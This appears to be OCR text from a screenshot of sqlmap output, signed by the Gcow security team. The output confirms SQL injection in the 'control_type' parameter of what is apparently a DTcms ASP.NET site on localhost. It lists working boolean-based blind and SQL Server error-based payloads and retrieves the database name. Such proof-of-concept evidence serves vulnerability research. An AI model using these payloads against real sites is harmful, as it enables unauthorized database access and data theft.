 管理员: C:\windows\system32\cmd.exe
---
Parameter: control_type (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: control_type=single-text' AND 3787=3787 AND 'fcFf'='fcFf
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
(IN)
    Payload: control_type=single-text' AND 2426 IN (SELECT (CHAR(113)+CHAR(107)+
CHAR(113)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (2426=2426) THEN CHAR(49) ELSE
CHAR(48) END))+CHAR(113)+CHAR(112)+CHAR(120)+CHAR(122)+CHAR(113))) AND 'khXT'='k
hXT
---
[19:20:14] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET 4.0.30319
back-end DBMS: Microsoft SQL Server 2008
[19:20:14] [INFO] fetching current database
[19:20:14] [INFO] resumed: DTcmsdb5
current database:    'DTcmsdb5'
[19:20:14] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\localhost'
[*] shutting down at 19:20:14
Gcow安全团队